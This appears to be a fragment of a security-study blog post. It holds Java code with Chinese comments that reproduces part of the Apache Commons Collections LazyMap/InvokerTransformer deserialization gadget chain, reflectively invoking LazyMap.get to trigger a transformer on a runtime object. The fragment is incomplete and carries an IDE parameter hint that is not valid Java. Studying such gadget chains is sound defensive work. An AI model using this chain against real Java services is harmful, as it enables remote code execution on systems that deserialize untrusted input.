 Map decorateMap = LazyMap.decorate(hashMap, invokerTransformer);
//利用LazyMap的decorate去初始化LazyMap内部的factory，然后get函数里面存在factory.transfer()
Class<LazyMap> lazyMapClass = LazyMap.class;
Method lazyGetMethod = lazyMapClass.getDeclaredMethod( name: "get", Object.class);
lazyGetMethod.setAccessible(true);
//让get函数可以被直接操作
lazyGetMethod.invoke(decorateMap, runtime);